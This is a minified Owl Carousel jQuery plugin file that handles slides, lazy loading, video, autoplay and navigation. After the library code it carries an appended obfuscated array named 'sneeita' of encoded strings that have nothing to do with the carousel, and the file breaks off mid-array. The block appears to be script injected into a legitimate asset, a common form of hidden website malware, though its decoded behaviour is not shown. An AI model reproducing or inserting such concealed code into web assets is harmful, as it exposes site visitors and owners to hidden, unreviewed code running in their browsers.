1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w6